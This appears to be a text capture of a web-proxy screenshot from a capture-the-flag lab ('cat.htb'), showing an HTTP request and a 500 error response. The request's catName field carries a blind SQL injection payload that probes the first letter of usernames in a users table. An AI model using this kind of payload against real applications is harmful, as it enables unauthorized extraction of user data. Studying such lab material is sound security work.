 Request
Pretty Raw Hex \n
1 POST /accept_cat.php HTTP/1.1
2 Host: cat.htb
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: PHPSESSID=o5ktpm64sp72f6trrh6t14e5a2
5 Content-Length: 95
6
7 catId=1&catName=test'||(SELECT 'true' FROM users WHERE SUBSTR(username,
1, 1) = 'b' LIMIT 1)||'
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Internal Server Error
2 Date: Sat, 08 Feb 2025 17:23:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 1
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
12
Search 0 highlights
Inspector
Notes